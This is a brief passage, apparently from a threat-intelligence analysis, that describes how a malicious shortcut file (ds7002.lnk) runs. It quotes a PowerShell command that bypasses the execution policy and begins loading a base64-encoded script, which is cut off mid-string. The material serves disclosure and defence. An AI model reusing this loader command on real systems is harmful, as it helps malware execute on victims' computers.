 Execution
Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the
following PowerShell command was executed:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass
$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5